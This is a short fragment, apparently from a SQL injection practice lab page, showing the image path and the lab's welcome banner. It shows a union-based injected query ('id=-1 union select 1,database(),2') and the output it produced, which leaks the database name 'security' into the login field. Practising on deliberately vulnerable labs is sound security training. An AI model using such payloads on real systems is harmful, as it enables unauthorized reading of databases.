 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),2 LIMIT 0,1Your Login
name:security
Your Password:2